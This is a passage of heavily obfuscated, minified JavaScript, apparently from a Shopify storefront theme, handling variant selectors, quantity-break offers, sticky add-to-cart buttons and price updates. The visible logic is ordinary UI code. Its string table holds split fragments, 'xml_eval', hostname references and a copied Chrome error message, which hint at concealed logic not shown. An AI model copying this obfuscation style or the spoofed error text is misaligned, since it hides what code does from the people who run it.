_0x22c174=0x0;_0x22c174<_0x53103c[_0x5ebe6b(0x442)];_0x22c174++){_0x53103c[_0x22c174][_0x5ebe6b(0x15a)]=_0x51fdba[_0x22c174][_0x5ebe6b(0x15a)];}if(_0x5521a1&&_0x1f5acd)_0x1f5acd[_0x5ebe6b(0x15a)]=_0x5521a1[_0x5ebe6b(0x15a)];_0x40bd9d&&_0x2533ff&&(_0x2533ff[_0x5ebe6b(0x15a)]=_0x40bd9d[_0x5ebe6b(0x15a)],_0x2533ff[_0x5ebe6b(0x140)]['toggle'](_0x5ebe6b(0x2d1),_0x40bd9d[_0x5ebe6b(0x140)][_0x5ebe6b(0x1d2)]('visibility-hidden')));if(this[_0x5ebe6b(0xdd)]){const _0x56cbfc=_0x41af9e['getElementById']('quantity-breaks-'+(this[_0x5ebe6b(0x345)]['originalSection']?this[_0x5ebe6b(0x345)][_0x5ebe6b(0x24e)]:this[_0x5ebe6b(0x345)][_0x5ebe6b(0x1f1)])),_0x18afa9=this['QuantityBreaks']['querySelectorAll'](_0x5ebe6b(0x2c5)),_0x3c9d19=_0x56cbfc[_0x5ebe6b(0xc0)](_0x5ebe6b(0x2c5));for(let _0x58e615=0x0;_0x58e615<_0x18afa9[_0x5ebe6b(0x442)];_0x58e615++){_0x18afa9[_0x58e615][_0x5ebe6b(0x15a)]=_0x3c9d19[_0x58e615][_0x5ebe6b(0x15a)];}if(this[_0x5ebe6b(0xdd)][_0x5ebe6b(0x1e3)]){this[_0x5ebe6b(0xdd)]['variantSelects']['forEach'](_0x16af94=>{const _0x54bd3e=_0x5ebe6b;_0x16af94[_0x54bd3e(0x345)][_0x54bd3e(0x2a3)]=this[_0x54bd3e(0x3f8)]['id'];});const _0x560fba=this[_0x5ebe6b(0xdd)][_0x5ebe6b(0xc0)](_0x5ebe6b(0x243)),_0x168783=_0x56cbfc[_0x5ebe6b(0xc0)](_0x5ebe6b(0x243));for(let _0x340625=0x0;_0x340625<_0x560fba[_0x5ebe6b(0x442)];_0x340625++){_0x560fba[_0x340625][_0x5ebe6b(0x15a)]=_0x168783[_0x340625][_0x5ebe6b(0x15a)];}this[_0x5ebe6b(0xdd)][_0x5ebe6b(0x3ed)]();};this['QuantityBreaks'][_0x5ebe6b(0xc0)](_0x5ebe6b(0x438))[_0x5ebe6b(0x308)](_0x292a66=>{const _0x5389ca=_0x5ebe6b;_0x292a66[_0x5389ca(0xed)]=this['currentVariant']['featured_image']['src'];}),this[_0x5ebe6b(0xdd)][_0x5ebe6b(0x145)]&&(this[_0x5ebe6b(0xdd)][_0x5ebe6b(0x345)][_0x5ebe6b(0x25e)]=_0x56cbfc[_0x5ebe6b(0x345)]['basePrice'],this[_0x5ebe6b(0xdd)][_0x5ebe6b(0x2ce)][_0x5ebe6b(0x308)](_0xa772d2=>{const _0x2aa12c=_0x5ebe6b;_0xa772d2[_0x2aa12c(0x345)][_0x2aa12c(0x1aa)]=_0x56cbfc[_0x2aa12c(0x141)](_0x2aa12c(0x394)+_0xa772d2['dataset'][_0x2aa12c(0x3cf)]+'\x22]')[_0x2aa12c(0x345)][_0x2aa12c(0x1aa)];}),this['QuantityBreaks'][_0x5ebe6b(0xd7)](!![]),this[_0x5ebe6b(0xdd)]['updateInnerPrices']());}const _0x267267=document[_0x5ebe6b(0x1e4)](_0x5ebe6b(0x3ce)+this['dataset'][_0x5ebe6b(0x1f1)]),_0x65e7b0=_0x41af9e[_0x5ebe6b(0x1e4)]('SubscriptionWidget-'+(this['dataset'][_0x5ebe6b(0x24e)]?this['dataset'][_0x5ebe6b(0x24e)]:this[_0x5ebe6b(0x345)][_0x5ebe6b(0x1f1)]));if(_0x267267){if(!_0x65e7b0)_0x267267[_0x5ebe6b(0x140)]['add'](_0x5ebe6b(0x253));else{_0x267267[_0x5ebe6b(0x345)][_0x5ebe6b(0x25e)]=_0x65e7b0['dataset'][_0x5ebe6b(0x25e)]||'',_0x267267[_0x5ebe6b(0x345)][_0x5ebe6b(0x1aa)]=_0x65e7b0['dataset'][_0x5ebe6b(0x1aa)]||'';const _0x18ba48=(_0x267267[_0x5ebe6b(0x345)][_0x5ebe6b(0xf2)]||'')!==(_0x65e7b0[_0x5ebe6b(0x345)][_0x5ebe6b(0xf2)]||'');if(_0x18ba48&&typeof _0x267267[_0x5ebe6b(0x383)]===_0x5ebe6b(0x190))_0x267267[_0x5ebe6b(0x383)](_0x65e7b0);else{const _0x2570b4=_0x267267['querySelectorAll'](_0x5ebe6b(0x434)),_0x41805e=_0x65e7b0[_0x5ebe6b(0xc0)](_0x5ebe6b(0x434));for(let _0x1a20ac=0x0;_0x1a20ac<_0x2570b4[_0x5ebe6b(0x442)];_0x1a20ac++){_0x2570b4[_0x1a20ac][_0x5ebe6b(0x15a)]=_0x41805e[_0x1a20ac]['innerHTML'];}if(_0x267267['updatePrices'])_0x267267['updateAllPrices']();}}}if(this['hasQuantityBreaksPicker']){const _0x38fb0d=_0x41af9e[_0x5ebe6b(0x1e4)]('variant-selects-'+(this[_0x5ebe6b(0x345)][_0x5ebe6b(0x24e)]?this[_0x5ebe6b(0x345)][_0x5ebe6b(0x24e)]:this[_0x5ebe6b(0x345)][_0x5ebe6b(0x1f1)])),_0x172435=this[_0x5ebe6b(0xc0)](_0x5ebe6b(0x2c5)),_0x1c1bb7=_0x38fb0d['querySelectorAll'](_0x5ebe6b(0x2c5));for(let _0x12aed3=0x0;_0x12aed3<_0x172435[_0x5ebe6b(0x442)];_0x12aed3++){_0x172435[_0x12aed3][_0x5ebe6b(0x15a)]=_0x1c1bb7[_0x12aed3]['innerHTML'];}if(this[_0x5ebe6b(0x199)]===_0x5ebe6b(0x27e)&&this[_0x5ebe6b(0x187)]===_0x5ebe6b(0x10a)){const _0x3251ca=this[_0x5ebe6b(0xc0)](_0x5ebe6b(0x1db)),_0x41de35=_0x38fb0d[_0x5ebe6b(0xc0)]('.quantity-break__image\x20img');for(let _0x498655=0x0;_0x498655<_0x3251ca[_0x5ebe6b(0x442)];_0x498655++){_0x3251ca[_0x498655][_0x5ebe6b(0xed)]=_0x41de35[_0x498655][_0x5ebe6b(0xed)];}}}if(this[_0x5ebe6b(0x456)]){const _0x39e1d2=_0x41af9e[_0x5ebe6b(0x1e4)](''+this['secondarySelectSelector']+(this['dataset'][_0x5ebe6b(0x24e)]?this['dataset']['originalSection']:this[_0x5ebe6b(0x345)][_0x5ebe6b(0x1f1)]));if(_0x39e1d2)this[_0x5ebe6b(0x456)]['innerHTML']=_0x39e1d2['innerHTML'];}const _0x2bd74f=document[_0x5ebe6b(0x1e4)]('price-'+this[_0x5ebe6b(0x345)][_0x5ebe6b(0x1f1)]);if(_0x2bd74f)_0x2bd74f[_0x5ebe6b(0x140)]['remove'](_0x5ebe6b(0x2d1));this[_0x5ebe6b(0x345)][_0x5ebe6b(0x40e)]=this['currentVariant']['options'][_0x5ebe6b(0x3c8)](',');if(_0x1f5acd)_0x1f5acd[_0x5ebe6b(0x140)][_0x5ebe6b(0x11d)](_0x5ebe6b(0x2d1),_0x5521a1[_0x5ebe6b(0xfe)]==='');const _0x139e7d=_0x41af9e['getElementById'](_0x5ebe6b(0x249)+_0x255666);this[_0x5ebe6b(0x28d)](_0x139e7d?_0x139e7d[_0x5ebe6b(0x403)](_0x5ebe6b(0x45b)):!![],window[_0x5ebe6b(0x27d)][_0x5ebe6b(0x3b9)]),publish(PUB_SUB_EVENTS[_0x5ebe6b(0x232)],{'data':{'sectionId':_0x255666,'html':_0x41af9e,'variant':this[_0x5ebe6b(0x3f8)]}});});}[a0_0x3c69f9(0x28d)](_0xf3730b=!![],_0x117b98,_0x32c944=!![]){const _0x596edf=a0_0x3c69f9,_0x3c0ae3=document[_0x596edf(0x1e4)]('product-form-'+this[_0x596edf(0x345)][_0x596edf(0x1f1)]);if(!_0x3c0ae3)return;const _0xa8f5be=_0x3c0ae3['querySelector'](_0x596edf(0x325));if(!_0xa8f5be)return;const _0x115634=document['querySelectorAll']('.main-product-atc');var _0x133d8b=_0x3c0ae3[_0x596edf(0x141)](_0x596edf(0x2d2));if(!_0x133d8b)_0x133d8b=_0x3c0ae3[_0x596edf(0x141)](_0x596edf(0x3cc));const _0xf7a97e=_0x3c0ae3[_0x596edf(0x141)]('.main-atc-price'),_0x17a21a=document[_0x596edf(0x141)](_0x596edf(0x18a));let _0x1c1442=null,_0x3fe32=null;_0x17a21a&&(_0x1c1442=_0x17a21a[_0x596edf(0x141)](_0x596edf(0xd6)),_0x3fe32=_0x17a21a['querySelector']('.sticky-atc__button-price'));if(_0xf3730b){_0xa8f5be[_0x596edf(0x182)](_0x596edf(0x45b),_0x596edf(0x45b)),_0xa8f5be[_0x596edf(0x182)]('data-unavailable',_0x596edf(0x282));if(_0x117b98&&_0x133d8b)_0x133d8b[_0x596edf(0x210)]=_0x117b98;if(_0x1c1442&&_0x17a21a['dataset']['label'])_0x1c1442[_0x596edf(0x210)]=_0x117b98;_0x115634['forEach'](_0x422e53=>{const _0x5d49a2=_0x596edf;_0x422e53['setAttribute']('disabled',_0x5d49a2(0x45b));});if(_0xf7a97e)_0xf7a97e[_0x596edf(0x140)]['add'](_0x596edf(0x253));if(_0x3fe32)_0x3fe32[_0x596edf(0x140)][_0x596edf(0x23d)]('hidden');}else{_0xa8f5be['setAttribute'](_0x596edf(0x23a),_0x596edf(0x29a));const _0x2439c3=_0xa8f5be[_0x596edf(0x345)][_0x596edf(0x164)]??window[_0x596edf(0x27d)][_0x596edf(0x289)];if(_0x133d8b)_0x133d8b['textContent']=_0x2439c3;if(_0xf7a97e)_0xf7a97e[_0x596edf(0x140)][_0x596edf(0x121)]('hidden');if(_0x1c1442&&_0x17a21a[_0x596edf(0x345)][_0x596edf(0x273)])_0x1c1442[_0x596edf(0x210)]=_0x17a21a[_0x596edf(0x345)][_0x596edf(0x273)];if(_0x3fe32)_0x3fe32[_0x596edf(0x140)][_0x596edf(0x121)](_0x596edf(0x253));_0xa8f5be['dataset'][_0x596edf(0x415)]===_0xa8f5be['dataset'][_0x596edf(0x3bf)]&&(_0xa8f5be[_0x596edf(0x2c8)]('disabled'),_0x115634[_0x596edf(0x308)](_0x57b610=>{const _0x276f94=_0x596edf;_0x57b610['removeAttribute'](_0x276f94(0x45b));}));}if(!_0x32c944)return;}[a0_0x3c69f9(0x14a)](){const _0x4a8b2c=a0_0x3c69f9,_0x5111d1=document[_0x4a8b2c(0x1e4)](_0x4a8b2c(0x114)+this[_0x4a8b2c(0x345)][_0x4a8b2c(0x1f1)]);if(!_0x5111d1)return;const _0x41af70=_0x5111d1['querySelector'](_0x4a8b2c(0x325));var _0x58ae5f=_0x5111d1[_0x4a8b2c(0x141)](_0x4a8b2c(0x2d2));if(!_0x58ae5f)_0x58ae5f=_0x5111d1[_0x4a8b2c(0x141)](_0x4a8b2c(0x3cc));const _0x2a69d9=document['getElementById'](_0x4a8b2c(0x2d8)+this[_0x4a8b2c(0x345)][_0x4a8b2c(0x1f1)]),_0x3b9297=document[_0x4a8b2c(0x1e4)](_0x4a8b2c(0x15c)+this[_0x4a8b2c(0x345)][_0x4a8b2c(0x1f1)]),_0x37c641=document[_0x4a8b2c(0x1e4)](_0x4a8b2c(0x397)+this['dataset']['section']);if(!_0x41af70)return;if(_0x58ae5f)_0x58ae5f[_0x4a8b2c(0x210)]=window['variantStrings']['unavailable'];if(_0x2a69d9)_0x2a69d9[_0x4a8b2c(0x140)][_0x4a8b2c(0x23d)](_0x4a8b2c(0x2d1));if(_0x3b9297)_0x3b9297[_0x4a8b2c(0x140)]['add'](_0x4a8b2c(0x2d1));if(_0x37c641)_0x37c641[_0x4a8b2c(0x140)][_0x4a8b2c(0x23d)](_0x4a8b2c(0x2d1));}[a0_0x3c69f9(0x3c6)](){const _0x9fd602=a0_0x3c69f9;return this[_0x9fd602(0x324)]=this['variantData']||JSON[_0x9fd602(0x48a)](this[_0x9fd602(0x141)](_0x9fd602(0x1f6))[_0x9fd602(0x210)]),this[_0x9fd602(0x324)];}}function a0_0x2f9a(){const _0x58c97f=['pathname','push','width','userLanguage','errorMessageWrapper','comparePrices','inputs','errorMessage','offsetHeight','handleToggle','updateUrl','[start_date]','muted','CartDrawer-Item-','updateQuantityRules','provinceContainer','ProductInfo-','minDays','additionalAtcButtons','mainOfferItem','sellingPlanId','resetButton','sticky-atc-separate-price-','skipCartButton','oneTimeBox','removeEventListener','lineItemStatusElement','POST','currentTarget','isValid','.one-time-price-update','aria-selected','.bundle-deals__variant-selects-js','updateQuantity','.quantity-break__selector-item__image\x20img','.quantity-break__selector-item','hasFiltering','input[type=\x22radio\x22],\x20.select__select\x20option','data-src','loading','isMainOfferItem','modal','find','.shopify-section','length','handleErrorMessage','changeEvent','setInputAvailability','touchend','giftsStorage','Quantity-','delayDays','sliderLine','[amount_saved]','insertDates','?sections=','.select__select','floor','non-existent','daysToSkip','countryHandler','timeupdate','comparison-slider','currentScript','secondarySelect','75XiBiHv','.sold-out-message','syncUpsellAcrossOffers','internal-video--loading','disabled','#CartDrawer-Overlay','discountValue','.internal-video__play','offer','dd_mm_no_dot','nextElementSibling','<input\x20type=\x22hidden\x22\x20name=\x22items[','.bundle-deals__checkbox-js','productContainers','animationsType','onVariantChange','shopUrl','1659738kvVrqT','define','html','body','moneyFormat','displayedSubmitButton','application/','sectionTwoContainer','cart-notification','cart-drawer-upsell','.quantity__button[name=\x27minus\x27]','language','mm_dd','?variant=','shareUrl','play','setSelectorByValue','0px','string','ain-pr','.quantity__button[name=\x27plus\x27]','oneTimeBoxTexts','mainOfferContainer','results','postMessage','active','toggleResetButton','is-empty','items[','comparePriceSpan','updateLiveRegions','nodeName','.sticky-atc__error','video','parse','.upsell__variant-picker','sticky-atc','drag','undefined','bundle-deals__media-item--disabled','prevValue','price--on-sale','product_quantity','--completed','className','card-variant-selects','stickyAtcBtnError','sections_url','.variant-price-update','unlockGifts','unit_with_discount','TAB','transform','initCountry','product','[name=cart-discount-field]','down','querySelectorAll','.cart-item__name','nodal','code','dateFormat','predictive_search_url','replaceWith','updateInnerPrices','[data-type=\x22one_time\x22]','minutesSpan','name','.comparison-slider__input','pause','scrollTop','.upsell__add-btn','parseFromString','none','unit','innerHeight','renderSubTexts','frequencySelect','#sticky-atc-','.sticky-atc__label__text','initOfferPrices','CartDrawer-CartItems','handleCheckboxChange','selling_plan','timeZone','button','QuantityBreaks','Share-','aria-hidden','height','[data-predictive-search]','.sticky-atc__scroll-btn','tuesday','findIndex','.drawer__inner-empty','summary,\x20a[href],\x20button:enabled,\x20[tabindex]:not([tabindex^=\x27-\x27]),\x20[draggable],\x20area,\x20input:not([type=hidden]):enabled,\x20select:enabled,\x20textarea:enabled,\x20object,\x20iframe','210548zGqRly','connectedCallback','cart-remove-button','.product-form__error-message-wrapper','smooth','isCartUpsell','src','fetchQuantityRules','aria-disabled','[method=\x22get\x22]','select','firstSellingPlanId','attachEvent','offer_','[data-predictive-search-search-for-text]','sticky-header','max','cachedResults','2025-11-20','plus','syncCart','Clear\x20cart\x20fallback\x20failed','SPACE','innerText','open','#CartDrawer-Item-','[amount_saved_rounded]','endedVideo','submit','[id^=\x22MediaGallery-','#MainBundleOffer-','checkForClear','CartItem-','.appstle-active-option\x20[name=\x22selling_plan\x22]','frequencyRadios','variant_images','currencySymbol','getResultsMaxHeight','.price__regular\x20.price-item--regular','subDiscount','[aria-selected=\x22true\x22]','updatePrices','subscription__compare-price','shouldResetForm','nextValidDate','product-form-','abs','[name=\x22selling_plan\x22]','toggleAttribute','parseDaysToSkip','[id^=\x27CustomField-','atcButtons','quantity-breaks-','item_count','toggle','isSkipped','footerSpacing','\x20.content-for-grouping','remove','getUpdateRequired','onInputChange','formIdInput','prependMedia','productInfo','selectOption','subscription','.bundle-deals__media-item-img-js','deferredMedia','.drawer__inner','getSectionDOM','currency','priceSpan','isOpen','.product-info-upsell-','validateValue','[value]','parseDatesToSkip','.bundle-deals__total-price-js','#simple-bundles-io-options','totalSeconds','.product-form__input','[aria-selected=\x22true\x22]\x20a,\x20button[aria-selected=\x22true\x22]','2023-01-01T00:00:00Z','cart-icon-bubble','72HXsxKn','section-group','skipCart','keyup','main-atc-price-','classList','querySelector','hideSpinner','removeErrorMessage','stickyAtcButton','updatePdpPrices','cartStrings','status','sectionId','background','setUnavailable','4087741vWaBZa','quantityPicker','shrine-gifts-style','updateTimer','.upsell__price\x20.regular-price','discountType','quantityBreakUpsells','/checkout','INPUT','email','applyStickyAtcError','catch','Escape','toUpperCase','.bundle-deals__product-js','innerHTML','toLowerCase','Inventory-','cart-errors','variantChangeUnsubscriber','handleIntersection','startsWith','updateQuickAddUrl','internal-video--playing','click','customLabel','.internal-video__sound-btn','step','subscriptionWidget','childNodes','createInputs','cart_url','oneNonUpellRemaining','keydown','compare_price','disableLoading','cart__items--disabled','timeline','#ProductModal-','toString','shiftKey','percentage','defaultValue','startDrag','sectionTwo','required_quantity','soundButton','handleClick','input[name^=\x22properties[\x22]:not(#validator):not(.shrine-property-input):not([type=\x22radio\x22]),','form','input[name^=\x22properties[\x22][type=\x22radio\x22]:checked:not(#validator):not(.shrine-property-input),','product-form','updateTotalPrice','input[type=\x22radio\x22]:checked','subscriptionName','setAttribute','top','summary','cart-drawer-gift','.js-contents','quantityBreaksPickerDisplayedImages','overlay','[end_date]','.sticky-atc__add_button','offerItems','days','.quantity-break__compare-price','updateDisplayedPdpPrices','/cart/update.js','function','getMonth','.section-group__section-two-container','.comparison-slider__line','updatePickupAvailability','applyFrequencyNode','onFormSubmit','updatePriceTexts','isScrollBtn','quantityBreaksPickerStyle','focusin','subDiscountType','.share-url-button','quantityBreaks','activeElement','url','hide','elementsToChange','showSpinner','dropdwon','selectTimeout','XMLHttpRequest','.main-product-atc','getDay','.bundle-deals__media-item-container-js','[aria-selected=\x22true\x22]\x20a','baseComparePrice','allPredictiveSearchInstances','.select--small','?width=','subtotal','aria-expanded','inputRadios','discount-','focusout','compare_at_price','isCartPage','[subscription_name]','cartItems','product-info-upsell','modelViewerUI','option1','scrollY','cart-note','provinceEl','.select','hasDrawer','variant-selects-','quantity-breaks','checkATCScroll','updateTotalPrices','clearCart','[id^=\x22custom-label-','storageKey','cart-update','onChange','[percentage_saved]','.badge__money-saved','detail','.price__sale\x20.price-item--sale','index','searchTerm','replace','createDocumentFragment','reapplyDiscountIfApplicable','.popup-modal__timer','contains','has','.quantity-gift','quantityUpdate','displayPromoTimer','fixedDiscount','.quantity-break__upsell[data-handle=\x22','#ProductForm-','touchmove','.quantity-break__image\x20img','createSellingPlanInput','productId','blur','Unchecked\x20runtime.lastError:\x20The\x20message\x20port\x20closed\x20before\x20a\x20response\x20was\x20received.','[data-dynamic-date=\x22true\x22]','getItem','][quantity]\x22\x20value=\x22','hasVariants','getElementById','getAttribute','\x20.loading-overlay','button--has-spinner','.floating-btn','tagName','shopify:section:load','atcErrorMsg','scrollDestination','.promp-popup__close-btn','Shopify','#ProductSubmitButton-','onFormReset','section','loadingSpinner','location','routes','upsellHandles','[type=\x22application/json\x22]','offsetParent','round','variantSelects',',\x20#product-form-installment-','.subscription__frequency','applySubTo','requirement','getSectionInnerHTML','isSubSelected','block','#CartDrawer','stepUp','toFixed','ArrowUp','mainProduct','statusElement','main-cart-footer','checked','target','-applied','getSectionsToRender','idInput','selectedQuantity','load','percentageLeft','textContent','initUnlock','quantity-gifts-','sectionOneId','.header__icon--cart','from','.cart-item','cart','CartDrawer','cartBodyScroll','description','main-cart-items','select[name^=\x22properties[\x22]:not(#validator):not(.shrine-property-input)','productFormInput','.cart-timer','updateFormIds','then','cartDrawer','unavailable','image','includePdpUpsells','.quantity-break','cart-live-region-text','.subscription__select\x20.select__select','offerPrices','.badge__percentage-saved','selectedIndex','headers','.main-offer-item-','[quantity]','product-info','popup-overlay--active','splice','input[name=\x22quantity\x22]','variantChange','rearrangeDays','handle','timer','quantityGifts','items','#CartItem-','quantity-gift--unlocked','data-unavailable','popup-modal--active','-image','add','T00:00:00Z','mainAtcBtnError','setQuantityBoundries','replaceAll','suspended','.quantity-break__variant-select','.sub-price-update','filter','post','abortController','onFocusOut','ProductSubmitButton-','quantityForm','parentElement','delaySeconds','details[open]','originalSection','data-selected','1939659DKOlBG','validateQtyRules','scrolledPast','hidden','setProperty','input_','sticky-atc-footer-spacer','selectedVariants','selected','values','162HyvwmE','aria-haspopup','.js-vimeo','Quantity-Form--','basePrice','DIV','change','OPTION','[type=\x22submit\x22]','promo-popup','formVariants','isRequired','.footer','postLinksRetry','aria-controls','onCartUpdate','apply','object','mainAtcBtnLabel','[data-media-id=\x22','shrine-subscription-widget','notMain','skipUnavailable','handleScrollBtn','timing','label','.sls-purchase\x20[name=\x22selling_plan\x22]','resolvedOptions','bottom','clientX','error','padStart','31602FUtMcb','Europe','sectionOneContainer','variantStrings','vertical','{\x22event\x22:\x22command\x22,\x22func\x22:\x22','variant-radios','loadingText','true','main-bundle-offer','data-cart-quantity','getComputedStyle','unshift','productForm','CartDrawer-LineItemError-','addToCart','disconnect','product-model','selector','toggleAddButton','oduct-fo','symbol','hostname','amount_no_decimals','dat','aria-activedescendant','ref','mediaItemContainers','cart-item--product-','noPlayBtn','getBoundingClientRect','.upsell__price','false','.section-header','xml_eval','Line-item-error-','text','bundle-deals__product--deselected','Quantity-Form-','updateId','.cart-item--product-','selectedId','scrollTo','available','media-gallery\x20template\x20video','switchOption','onKeyup','countryEl','updateVariantInput','internal-video--muted','&section_id=','sellingPlanInput','.bundle-deals__total-compare-price-js','closeResults','fixed_amount','sliderInput','[name=\x22id\x22]','cart-drawer','.upsell__image__img','trim','sticky-atc-price-','closeBtns','variantPickers','updatePricesFromQtyBreaks','properties','ArrowDown','role','getQuery','cartUpdate','data-min','addRemoveProducts','json','unlock_product_handle','application/json','animate','.dynamic-price','-submit','.product-form__error-message','removeAttribute','setupFrequencyListeners','[type=\x22radio\x22]','stringify','scroll','search','labels','.popup-modal__timer__seconds','daysFrequency','visibility-hidden','.main-atc__label__text','stepDown','pills','otherCartItemsSelector','.product-variant-id','split','price-','setActiveMedia','updateTimeline','parameters','submitButton','shrine-property-input','addEventListener','updateUnavailable','updateCart','loaded','li,\x20button.predictive-search__item','disconnectedCallback','postLink','Drawer-quantity-','type','stickyAtcBtnLabel','onKeydown','mainAtcBtn','saveLocalStorage','filtering','playButton','gifts','.product-form__variants','close','TML','cart-items','isSecondary','seekVideo','mainAtcButton','price','updateSearchForTerm','amount','X-Requested-With','bundle-deals','productUrl','cart-drawer-upsell[data-toggle=\x22true\x22],\x20cart-drawer-gift','quantityUpdateUnsubscriber','delete','subscription__box--selected','handleSubmit','jsonData','updateShareUrl','updateVariantStatuses','renderOneTimeTexts','quantityError','countdown-timer','day_dd_mm','fieldName','forEach','secondCartItems','dd_mm_numeric','featured_media','removeChild','closeModal','[price]','quantity-update','idIndex','prepend','cart-drawer-items','getSearchResults','.cart-drawer__body','includes','replaceState','toggleBtn','dynamic-dates','visibility','value','variantSelectElements','removeFromCart','addRemoveFromCart','classicAddButton','#cart-icon-bubble','America','.quantity__rules-cart\x20.loading-overlay','isAfterScroll','host','variantData','[name=\x22add\x22]','[id^=\x22Details-\x22]\x20summary','gift_handle','enableLoading','source','setLiveRegionText','featured_image','unlocked','data-default','getFullYear','comparePrice','gift','handleChange','a-def','properties[','dropdown','style','unavailable_with_option','storeLocalStorageData','[data-predictive-search-live-region-count-value]','focus','computeSubPrices','?q=','finally','quantitySelector','div','renderContents','checkboxes','isCheckbox','warn','fetchAvailability','stopDrag','dataset','totalComparePrice','predictiveSearchResults','variantInputs','net','.quantity-break__variants','][selling_plan]\x22\x20value=\x22','input[type=\x22radio\x22]','main-product-form','[compare_price]','sectionOne','dragging','currentTime','playTimer','dialog','][properties][','updateMasterId','secondary-variant-select','closest','isArray','mediaItemImgs','search-form','match','errors','updateLabelPrices','scrollBtn','secondary-variant-select-separate','quantity','quickAddSubmit','ESCAPE','unlockedItems','hideElement','maxDays','count','initIds','getUpsellHandles','clientHeight','mouseup','data-loading-text','setLiveRegionLoadingState','.comparison-slider__overlay','preselected','getDate','renderSearchResults','secondsDelay','touches','toggleSound','paused','handleSelectChange','skipNonExistent','quantity-break-upsells','compareMode','next_display_date','.bundle-deals__compare-price-js','.product-form__quantity','setLiveRegionResults','months','performance','input[type=\x22search\x22]','cartUpdateUnsubscriber','secondsSpan','bind','hydrateFromExternalHTML','.bundle-deals__price-js','ended','cart_add_url','afterScroll','CartDrawer-LineItemStatus','setupEventListeners','canplaythrough','swatch','sunday','boundToggleHandler','source[type=\x22application/x-mpegURL\x22]','createElement','preventDefault','getTime','updateAllPrices','variant-selects','label[data-input=\x22','renderProductInfo','openPopupModal','Sku-','observe','CountryProvinceSelector','.cart-item__error-text','internal-video','floatingBtns','srcset','Error','cartQuantity','[name=id]','dispatchEvent','.loading-overlay','\x20.quantity\x20{\x20display:\x20none\x20!important;\x20}','.quantity__input','testMode','.gift--product-','maxHeight','footer','cart_change_url','Add\x20to\x20cart\x20fallback\x20failed','preventGalleryScroll','subscriptionBox','sections','data','GMT','playVideo','prices','parentNode','shopping-cart-line-item-status','405710BpwkrD','&section_id=predictive-search','-\x27]','totalPrice','input[type=\x22radio\x22][value=\x22','soldOut','append','.popup-modal__timer__minutes','duration','[data-type=\x22subscription\x22]','updateMedia','validFields','quantity-input','DateTimeFormat','dd_mm','setSummaryAccessibility','appendChild','init','getVariantData','visible','join','contentWindow','updateOptions','CartDrawer-CartErrors','.main-atc__label','subBoxTexts','SubscriptionWidget-','input','amount_with_comma_separator','upsells','display','setupBoxClickListeners','selectedOptions','selectedPlanId','lineItemContainer','lastOffer','get','radio','applied','input[checked]','left','.upsell__price\x20.compare-price','timerDuration','initProvince','.js-youtube','isText','variant-change','.cart-discount-form__error','invalidFormatSrc','reset',':checked','bundleDeals','.price-','quantity-break__upsell--selected','clickable-discount','text/html','firstChild','initVariants','updateURL','wednesday','javascript','overflow-hidden','--sticky-atc-offset','observer','dayLabels','mainBundleItems','hasUrl','setActiveElement','currentVariant','displayedPrices','map','min','{\x22method\x22:\x22pause\x22}','shrine_gift_goals','4524232DRkzLg','header-drawer','customFields','secondarySelectSelector','selectedOffer','hasAttribute','.subscription__frequency-input','cartQuantityUpdated','setItem','transferSections','setHeaderCartIconAccessibility','addListener','shopify','.quantity-gifts','custom-product-field','[name=\x22','options','.main-offer-item','option','onFocus','resultsMaxHeight','hasQuantityBreaksPicker','required','requiredFields'];a0_0x2f9a=function(){return _0x58c97f;};return a0_0x2f9a();}customElements[a0_0x3c69f9(0x469)](a0_0x3c69f9(0x393),VariantSelects);class SecondaryVariantSelect extends VariantSelects{constructor(){const _0x2ed523=a0_0x3c69f9;super(),this[_0x2ed523(0x401)]='variant-selects-',this[_0x2ed523(0x456)]=document[_0x2ed523(0x1e4)](''+this[_0x2ed523(0x401)]+this[_0x2ed523(0x345)][_0x2ed523(0x1f1)]),this[_0x2ed523(0x2f2)]=!![];}[a0_0x3c69f9(0x3ca)](){const _0x44219b=a0_0x3c69f9;this[_0x44219b(0x40e)]=this['querySelector'](_0x44219b(0xf1))[_0x44219b(0x31a)][_0x44219b(0x2d7)](',');}}customElements[a0_0x3c69f9(0x469)](a0_0x3c69f9(0x356),SecondaryVariantSelect);class SecondaryVariantSelectSeparate extends VariantSelects{constructor(){const _0x360aa0=a0_0x3c69f9;super(),this[_0x360aa0(0x401)]=_0x360aa0(0x1bf),this[_0x360aa0(0x456)]=document[_0x360aa0(0x1e4)](''+this[_0x360aa0(0x401)]+this[_0x360aa0(0x345)][_0x360aa0(0x1f1)]),this[_0x360aa0(0x2f2)]=!![];}}customElements[a0_0x3c69f9(0x469)](a0_0x3c69f9(0x35f),SecondaryVariantSelectSeparate);class CardVariantSelects extends VariantSelects{constructor(){const _0xe1ae9a=a0_0x3c69f9;super(),this[_0xe1ae9a(0x361)]=document['getElementById'](this[_0xe1ae9a(0x345)][_0xe1ae9a(0x1f1)]+_0xe1ae9a(0x2c6));}[a0_0x3c69f9(0x466)](){const _0xae3bb1=a0_0x3c69f9;this['updateOptions'](),this[_0xae3bb1(0x355)](),this[_0xae3bb1(0x28d)](!![],'',![]),this[_0xae3bb1(0x302)](),!this[_0xae3bb1(0x3f8)]?(this[_0xae3bb1(0x28d)](!![],'',!![]),this['setUnavailable']()):(this[_0xae3bb1(0x3be)](),this[_0xae3bb1(0x2aa)](),this[_0xae3bb1(0x161)](),this['toggleAddButton'](!this[_0xae3bb1(0x3f8)][_0xae3bb1(0x2a5)],window['variantStrings']['soldOut']));}[a0_0x3c69f9(0x3be)](){const _0xeca1d9=a0_0x3c69f9;if(!this[_0xeca1d9(0x3f8)]||!this[_0xeca1d9(0x3f8)][_0xeca1d9(0x30b)])return;const _0x37398e=document['getElementById'](this[_0xeca1d9(0x345)][_0xeca1d9(0x1f1)]+_0xeca1d9(0x23c));if(!_0x37398e)return;const 